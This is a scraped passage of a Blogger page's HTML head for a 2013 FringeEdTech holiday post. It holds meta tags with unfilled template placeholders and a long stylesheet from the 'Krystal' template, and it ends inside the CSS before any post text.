

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html
body_size: 31533
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.fringeedtech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="FringeEdTech - Atom" href="https://www.fringeedtech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="FringeEdTech - RSS" href="https://www.fringeedtech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="FringeEdTech - Atom" href="https://www.blogger.com/feeds/6627222924914470992/posts/default" />

<link rel="alternate" type="application/atom+xml" title="FringeEdTech - Atom" href="https://www.fringeedtech.com/feeds/9087840755290632663/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s400/FET+-+XMAS+-+Gibbs+Street.png' rel='image_src'/>
<meta content='https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html' property='og:url'/>
<meta content='Happy Holidays!!!!!' property='og:title'/>
<meta content='Happy Holidays!   I&#39;ll keep this short and sweet.      Go here:   http://www.itsamessage.com/holiday2011/   Type in the address of your home...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/w1200-h630-p-k-no-nu/FET+-+XMAS+-+Gibbs+Street.png' property='og:image'/>
<title>
Happy Holidays!!!!! - FringeEdTech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Happy Holidays!!!!!' property='og:title'/>
<meta content='https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s400/FET+-+XMAS+-+Gibbs+Street.png' property='og:image'/>
<meta content='FringeEdTech' property='og:site_name'/>
<meta content='https://www.fringeedtech.com/' name='twitter:domain'/>
<meta content='Happy Holidays!!!!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38/s400/FET+-+XMAS+-+Gibbs+Street.png' name='twitter:image'/>
<meta content='Happy Holidays!!!!!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Happy Holidays!!!!!","url":"https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.html","potentialAction":{"@type":"SearchAction","target":"https://www.fringeedtech.com/2013/12/xmas-falling-snow-open-gl.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Skranji" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Lato%7COxygen" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic,700italic" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name:        Krystal
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
#navbar-iframe{height:0;visibility:hidden;display:none}
body{background:#ebebeb;color:#444;height:100%;font-family:Arial, Helvetica, Tahoma, sans-serif;font-size:14px;font-weight:400;line-height:22px;text-decoration:none;margin:0;padding:0}
a,a:link,a:visited{color:#eb4938;text-decoration:none}
a:hover,a:active{color:#666;text-decoration:none}
h2.date-header{display:none}
.item-control {
display: none!important;
}
a.home-link {
display: none!important;
}
html {
overflow-x: hidden;
}
.header-wrapper{width:1220px;color:#333;position:relative;z-index:999;margin:0 auto}
#header{overflow:hidden;z-index:999;margin:0;padding:0;float: left;
width: 20%;}
#header-inner{margin:15px 0 20px;padding:0}
#header h1,#header p{font:28px Skranji;line-height:24px;color:#eee;text-shadow:2px 2px 1px #000;padding:5px 0;margin:0}
#header h1 a,#header h1.title a:hover{color:#f07468;text-decoration:none}
#header .description{color:#fff;font:14px Oswald;text-shadow:none;}
#header img{border:0 none;background:none;width:auto;height:auto;}
body#layout {
width: 800px;
}
body#layout h1 {
display: none;
}
body#layout .headerpic-wrapper {
height: auto;
}
body#layout .header-wrapper {
width: auto;
}
body#layout div#header {
float: none;
width: auto;
}
body#layout #header-slogan {
height: auto;
display: none;
}
body#layout .content-wrapper, body#layout .content-wrapper1 {
width: auto;
padding: 0;
margin: 0;
}
body#layout .footer {
width: 28%;
}
body#layout .main-wrapper {
width: 65%;
}
body#layout .sidebar-wrapper {
width: 35%;
margin: 0;
}
#header-slogan {
height: 117px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiavd6r2EpdnlW1xmXSBqUQaQhxVTio7MrMYHdmaBc_Yq-cYXshPdTgG9k-O8TI-DyL7uDn68gyaR-S3znY3HQfb1rgg682lgrVkDC9L8vqu40VDmgJpeKu81AbJld1cH1wivz4F2asGBw/s1600/header-slogan.jpg) center top no-repeat;
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
#menu{
color: #fff;
height: 48px;
float: right;
width: 78%;}
#menu ul,#menu li{margin:0 auto;padding:0 0;list-style:none}
#menu li{float:left;display:inline;position:relative;}
#menu a{display:block;line-height:35px;padding:0 35px;text-decoration:none;color:#d3d3d3;font-size: 14px;
font-weight: 400;line-height: 90px;
text-transform: uppercase;font-family: Lato;}
#menu li:hover {
color: white;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMfUB6UWkj-AL1BEydo7OZwNGs_vbIhQnbsuvpvAdDNCsC1CQQK5CxOP3wO5cz34NgbX_iPuQf14ZjRmnQM80_M_VH5p3DhJP6T2tYTme__0_EXvm5lVhnSfF0caRPDHcA6n5Rmo3PFIs/s1600/header-top-nav-li-right.png) right top no-repeat;
}
#menu li:hover:before {
display: block;
position: absolute;
content: '';
width: 30px;
height: 90px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi94hDdkea13eo4_UqOALgToAjrKxnTcYthGL-tzdQSsES9aPuB2oC28RU0NQoSA9RtI8ShV_TI8O95QAWLBq3YPxD1CHuibRD2yWHcptNOIPBqVEeOLSTD3yi02vEkuKbQHyJnaoevKEA/s1600/sprites.png) -17px -287px no-repeat;
}
#menus li:hover:before {
display:none
}
#menu li a:hover{color:#fff}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Arial;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:12px;position:absolute;left:35px}
#menu ul.menus{height:auto;overflow:hidden;width:180px;background:#2d2d2d;position:absolute;z-index:999999999;display:none;}
#menu ul.menus li{display:block;width:100%;font:12px Arial;text-transform:none;text-shadow:none}
#menu ul.menus a{color:#d3d3d3;line-height: 40px;}
#menu li:hover ul.menus{display:block}
#menu a.prett{padding:0 35px}
#menu ul.menus a:hover{color:#fff}
#menu ul.menus:hover:before{display:none}
.page-menu{width:70%;margin:18px auto;padding:0;float:right;text-shadow:0 1px 0 rgba(0,0,0,0.5)}
.page-menu ul{list-style:none;color:#ddd;width:700px;margin:0 auto;padding:0}
.page-menu ul li{list-style:none;line-height:32px;display:inline-block}
.page-menu li a{color:#ddd;display:block;font-size:14px;font-family:Arial;position:relative;text-decoration:none;text-transform:capitalize;padding:0 10px}
.page-menu li a:hover,.page-menu .selected{color:#fff;text-decoration:none;background: rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset}
.outerpic-wrapper{width:100%;padding:5px;margin:10px auto 0; overflow:hidden}
.headerpic-wrapper{padding: 0;
margin: 0 auto;
width: 100%;
opacity: 1;
height: 90px;
background: #2d2d2d;
z-index: 99999999;
top: 0;
-webkit-transition: opacity .15s linear;}
.content-wrapper{width: 1260px;
margin: 10px auto 0 auto;
padding-bottom: 18px;
background: #f5f5f5;}
.content-wrapper1{width: 1260px;
margin: 10px auto 0 auto;
padding-bottom: 18px;
}
.outer-wrapper{position:relative;width:100%;padding:0}
.main-wrapper{width:913px;margin:0;float:left;word-wrap:break-word;overflow:hidden;}
#crosscol-wrapper{width:100%;float:left;word-wrap:break-word;overflow:hidden;margin-bottom: 30px;}
#crosscol1-wrapper{width:70%;float:left;word-wrap:break-word;overflow:hidden}
#crosscol2-wrapper{width:29%;float:right;word-wrap:break-word;overflow:hidden}
.crosscol .widget,.crosscol1 .widget,.crosscol2 .widget{margin:10px 3px 3px;padding:5px 5px 0;-webkit-box-shadow:1px 1px 5px #c3c3c3;-moz-box-shadow:1px 1px 5px #c3c3c3;-ms-box-shadow:1px 1px 5px #c3c3c3;-o-box-shadow:1px 1px 5px #c3c3c3;box-shadow:1px 1px 5px #c3c3c3;background:#f6f6f6;border:1px solid #fff;}
.clr{clear:both;float:none}
h2{line-height:1.4em;text-transform:none;color:#333;margin:.5em 0 .25em}
h3.date-header{display: block;font-weight: 100;
font-size: 14px;
font-style: italic;
color: #888;
padding: 0;
margin-bottom: 5px;
font-family: 'Open Sans', sans-serif;}
.post{margin:10px 5px;padding:10px 15px;}
.post h1,.post h2{
line-height: 1.3;
font-weight: 300;
font-family: 'Oxygen', sans-serif;
padding: 10px 30px 0px 30px;
overflow: hidden;
font-size: 26px;
color: #414141;}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{display:block;text-decoration:none;color:#222;}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover{color:#11BAD1}
.post-body{padding-top:10px;font:normal 14px 'Arial', serif;margin:1.0em 0 .75em;line-height:1.3em;}
.post-body blockquote{line-height:1.3em}
.post-footer{color:#666;text-transform:none;letter-spacing:.01em;font:12px Arial;line-height:1.4em;margin:.75em 0;}
.comment-link{margin-left:.1em}
.post blockquote{line-height:1.6em;padding: 10px 15px;
border-left: 8px solid #8398C5;
padding-left: 20px;
margin: 15px 10px 15px 20px;
font-size: 18px;}
.post blockquote p{margin:.75em 0}
.post th{background:#f2f2f2;padding:2px 8px}
.post td{border-top:1px solid #dfdfdf;background:#f9f9f9;padding:2px 8px}
.post table{width:100%;border:1px solid #ccc;margin:10px 0 0;padding:0}
.post img,#header2 img,.sidebar1 img,.sidebar img,.crosscol1 img,.crosscol2 img{max-width:100%;width:auto;-ms-interpolation-mode:bicubic;border:0;}
.video-container { position:relative; margin:0 0 15px 0;padding-bottom:51%; padding-top:30px; height:0; overflow:hidden; border:1px solid #ccc; }
.video-container iframe,.video-container object, .video-container embed { position:absolute; top:0; left:0; width:100%; height:100%; }
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#eb4938;border:1px solid #d53b2b}
.blog-pager,#blog-pager{clear:both;font:bold 12px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#88D7CF;}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#88D7CF;font-size:12px;margin:10px 3px;padding:5px 10px;}
.feed-links{clear:both;line-height:2.5em}
#viewers{float:left;width:100%;font:12px Arial;padding-top:3px;border-top:1px solid #bbb;margin:0;background:#eee}
.readmorecontent{float:right;margin:0;padding:3px 10px;0}
.post-snippet:before{content:attr(data-snippet);}
#twit_fb{background-clip:padding-box;box-shadow:0 14px 2px -10px #CCC;cursor:pointer;display:inline-block;vertical-align:top;width:100%;margin:0 11px 30px 0;padding:0}
#twit_fb .none-efect{position:relative;margin:0;padding:0}
ul.twit_fbpanjang{clear: both;
float: left;
list-style: none outside none;
position: absolute;
z-index: 10;
margin: 0;
font-size: 15px;
color: #fff;
margin-left: -41px;}
.hover-text {
background-color: rgba(123, 210, 202, 0.90);
padding: 95px 50px;
padding: 90px 70px 30px 70px;
height: 130px;
}
ul.twit_fbpanjang li{-moz-transition:opacity 300ms ease 0;-ms-transition:opacity 300ms ease 0;-o-transition:opacity 300ms ease 0;-webkit-transition:opacity 300ms ease 0;transition:opacity 300ms ease 0;margin-bottom:10px;opacity:0}
#twit_fb:hover .twit_fbpanjang li{opacity:1}
ul.twit_fbpanjang li a:before{-moz-transition:all 300ms ease-out 100ms;-ms-transition:all 300ms ease-out 100ms;-o-transition:all 300ms ease-out 100ms;-webkit-transition:all 300ms ease-out 100ms;transition:all 300ms ease-out 100ms;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgym_sC31A5ujV7dfp8yar8IhSgmh9p1kuHwarKUPXI4ZfsSyNKcBVnLvtBRGmNK8wK4tiKK2LnJFWmG7Fj1B-Jomu2ra8OpuZ1eTbobBkiIoDH5JSwscogg2486_k5_8fn9LMUTfeJdhnA/h120/icon-roll.png);background-color:transparent;background-repeat:no-repeat;content:"";display:inline-block;height:25px;position:absolute;width:25px}
ul.twit_fbpanjang li a.f-like:hover:before{background-position:-31px -47px}
ul.twit_fbpanjang li a.f-like span{color:#5974FF}
ul.twit_fbpanjang li a.t-share span{color:#00aced}
ul.twit_fbpanjang li a.t-share:hover:before{background-position:0 -48px}
ul.twit_fbpanjang li a.t-share:before{background-position:0 0;left:2px;top:2px}
ul.twit_fbpanjang li a.f-like:before{background-position:-31px 0;left:4px;top:2px}
ul.twit_fbpanjang li a{-moz-transition:width 300ms ease-out 100ms;-ms-transition:width 300ms ease-out 100ms;-o-transition:width 300ms ease-out 100ms;-webkit-transition:width 300ms ease-out 100ms;transition:width 300ms ease-out 100ms;background-clip:padding-box;background-color:#fff;background-repeat:no-repeat;border-radius:4px 4px 4px 4px;display:block;opacity:0.6;overflow:hidden;text-align:center;text-transform:uppercase;white-space:nowrap;width:0;position:relative;margin:3px;padding:8px 0 5px 33px}
ul.twit_fbpanjang li a:hover{width:75px;opacity:1}
ul.twit_fbpanjang li a span{display:block;font-weight:700;vertical-align:baseline}
.post-labels{position:relative;margin:0;padding:0}
.post-labels a{float:left;height:18px;line-height:18px;position:relative;font-size:11px;margin-top:4px;margin-left:15px;background:#eb4938;color:#fff;text-decoration:none;-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;padding:0 10px}
.post-labels a:before{content:"";float:left;position:absolute;top:0;left:-9px;width:0;height:0;border-color:transparent #eb4938 transparent transparent;border-style:solid;border-width:9px 9px 9px 0}
.post-labels a:after{content:"";position:absolute;top:7px;left:0;float:left;width:4px;height:4px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#fff;-moz-box-shadow:-1px -1px 2px #666;-webkit-box-shadow:-1px -1px 2px #666;box-shadow:-1px -1px 2px #666}
.post-labels a:hover{background:#555}
.post-labels a:hover:before{border-color:transparent #555 transparent transparent}
.menusearch{width:200px;float:right;margin:0 auto;padding:4px 15px 0 0}
.searchform {margin-top:0px;display: inline-block;*display: inline;padding:0;background:#fff;width:200px;height:23px; overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid #111}
.searchform input {font:italic 12px Arial;color:#222;line-height:23px;height:23px;padding:0;margin:0;}
.searchform .searchfield {background:transparent;padding:0 0 0 6px;margin:0;width: 160px;height:23px;border:0px;outline: none;line-height:23px;}
.searchform .searchbutton{border:none;font-size:12px;height:23px;width:23px;margin:0;padding:0}
.sidebar-wrapper,.sidebar1-wrapper{width:330px;float:right;word-wrap:break-word;overflow:hidden;margin-right: 15px;}
.sidebar h2{padding-bottom: 15px;
margin-bottom: 20px;
border-bottom: 1px solid #e5e5e5;
position: relative;
font-size: 20px;
color: #333;
font-family: 'Droid Serif', serif;
font-weight: 700;
line-height: 1.2;
margin: 0 0 16px;
font-size: 25px;
color: #414141;
font-family: 'Oxygen', sans-serif;
border-bottom: 1px solid #cecece;}
.sidebar{color:#666;line-height:1.3em;border-top:none;font:11px Arial}
.sidebar li{line-height:1.3em;margin:0;padding:5px 0 4px;border-bottom:1px dashed #ddd}
.sidebar .widget,.sidebar1 .widget{margin:10px 0px;padding:0;background: #fff;
padding: 30px;border-top: 1px solid #F0F0F0;
border-left: 1px solid #F0F0F0;
border-right: 1px solid #F0F0F0;
margin-bottom: 30px;
box-shadow: 0 1px 1px rgba(0,0,0,0.1);}
.sidebar .widget-content{margin:0 auto;}
.sidebar a:link,.sidebar a:visited{font:bold 12px Arial;color:#555;text-decoration:none}
.sidebar li a:hover{color:#eb4938}
.sidebar ul{list-style:none;margin:0;padding:5px 0}
.sidebar1 ul{list-style:none;padding:0;margin:0;}
.sidebar1 .widget-content{margin:0 auto;padding:10px 10px 5px;}
#footer{background:#2D2D2D;width:100%;padding:0;}
.footer-wrapper{color:#aaa;font:12px Arial;height:100%;line-height:16px;overflow:hidden;padding:0}
.footer{float:left;width:31%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2{color: #FFFFFF;
font-size: 19px;
line-height: 31px;
margin: 10px 0 24px;
font-family: 'Droid Serif', serif;
font-size: 20px;
font-family: 'Oxygen', sans-serif;
padding: 0px 0 15px 0;
line-height: 30px;
border-bottom: 1px solid #D8D8D8;}
.footer .widget-content{line-height:17px}
.footer ul{list-style:none;color:#EAE9E8;margin:0;padding:0}
.footer li{font:normal 12px Arial;color:#626262;text-indent:0;line-height:1.2em;margin:0;padding:2px 0 3px 17px}
.footer a:link,.footer li a:visited{color:#aaa;text-decoration:none}
.footer li a:hover{color:#fff}
#credit{background:#2D2D2D;font:12px Tahoma;color:#999;width:100%;overflow:hidden;clear:both;padding:15px 0 10px;line-height:18px;border-top: 1px solid #333;}
#credit .left{float:left;text-align:left;margin-left:10px}
#credit .right{float:right;text-align:right;margin-right:10px}
#credit a{color:#eee;text-decoration:none}
#credit a:hover{color:#88d7c7;text-decoration:none}
.PopularPosts .item-thumbnail img{width:72px;height:72px;padding:4px;margin:0;border:1px solid #ddd}
.Label ul li:before {
content: "\f105";
font-family: FontAwesome;
font-weight: bold;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
margin-right: 10px;
padding: 2px 6px 3px 7px;
border: 1px solid  #36978E;
position: relative;
color: #FFFFFF;
line-height: 17px;
top: 1px;
}
.headerpic-wrapper.fixed-nav {
position: fixed;
top: 0;
width: 100% !important;
margin: 0px auto;
z-index:99999999;
height: 50px;
opacity: 0.9;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
}
div.headerpic-wrapper.fixed-nav img {
width: 60%!important;
margin-top: -14px;
}
div.headerpic-wrapper.fixed-nav #menu a {
line-height: 49px;
}
div.headerpic-wrapper.fixed-nav #menu li:hover:before {
display:none;
}
div.fixed-nav .search-bar {
margin-top: -47px;
}
/* COMMENT */
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:&quot;&quot;;
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: &quot;Admin&quot;;
background: #0088C2;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
.pesan-komentar {
}
.pesan-komentar p {
line-height:normal;
margin:0 0;
}
.pesan-komentar:before {
}
.social-buttons{position:fixed;top:150px;width:45px;z-index:9999}
.button-left{left:0}
.button-right{right:0}
.social-buttons #twitter-btn .social-icon,.social-buttons #facebook-btn .social-icon,.social-buttons #google-btn .social-icon,.social-buttons #rss-btn .social-icon,.social-buttons #pinterest-btn .social-icon,.social-buttons #youtube-btn .social-icon{background-color:#33353B;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEun3hRYzcZIakfxlsndnZf3vT0aKOx9cpEVwK7JMFJjJqFeUwSyIEh2L8JrCNet9GppcCuBeZcC9-VERIoQlvP-B2hoPV4M2gGE8C6r1f82cTVovUGLbMTP_IUocnHe5xyCooqEraqLc/s1600/mas-icons.png)}
.button-left #facebook-btn span{background-position:right 10px}
.button-left #twitter-btn span{background-position:right -35px}
.button-left #google-btn span{background-position:right -127px}
.button-left #rss-btn span{background-position:right -80px}
.button-right #facebook-btn span{background-position:12px 10px}
.button-right #twitter-btn span{background-position:11px -35px}
.button-right #google-btn span{background-position:10px -127px}
.button-right #rss-btn span{background-position:11px -80px}
.social-buttons #facebook-btn:hover .social-icon{background-color:#3B5998}
.social-buttons #twitter-btn:hover .social-icon{background-color:#62BDB2}
.social-buttons #google-btn:hover .social-icon{background-color:#DB4A39}
.social-buttons #rss-btn:hover .social-icon{background-color:#FF8B0F}
.social-buttons #pinterest-btn:hover .social-icon{background-color:#D43638}
.social-buttons #youtube-btn:hover .social-icon{background-color:#C4302B}
.social-buttons a:hover .social-text{display:block}
.button-left .social-icon{-moz-transition:background-color .4s ease-in 0;-webkit-transition:background-color .4s ease-in 0;background-repeat:no-repeat;display:block;float:left;height:43px;margin-bottom:2px;width:43px}
.button-left .social-text{display:none;float:right;font-size:1em;font-weight:700;white-space:nowrap;margin:11px 40px 11px 0}
.button-right .social-icon{-moz-transition:background-color .4s ease-in 0;-webkit-transition:background-color .4s ease-in 0;background-repeat:no-repeat;display:block;float:right;height:43px;margin-bottom:2px;width:43px}
.button-right .social-text{display:none;float:left;font-size:80%;font-weight:700;white-space:nowrap;margin:11px 0 11px 40px}
.social-buttons .social-text{color:#FFF}
.button-left #pinterest-btn span,.button-right #pinterest-btn span{background-position:11px -177px}
.button-left #youtube-btn span,.button-right #youtube-btn span{background-position:11px -223px}
@media screen and (max-device-width:480px) { .comments .comments-content .comment-replies { margin-left:0; }}
@media screen and (max-width: 1066px) {
.header-wrapper,.content-wrapper1,.content-wrapper{width:1000px}
}
@media screen and (max-width: 980px) {
#header-inner{margin-bottom:0}
